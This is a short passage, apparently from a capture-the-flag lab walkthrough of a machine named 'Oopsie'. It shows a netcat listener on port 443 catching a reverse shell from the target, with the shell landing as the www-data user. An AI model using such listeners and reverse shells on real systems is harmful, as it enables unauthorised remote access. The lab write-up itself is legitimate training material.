 ❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.225] from (UNKNOWN) [10.129.193.120] 50720
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020
 00:38:42 up  1:14,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$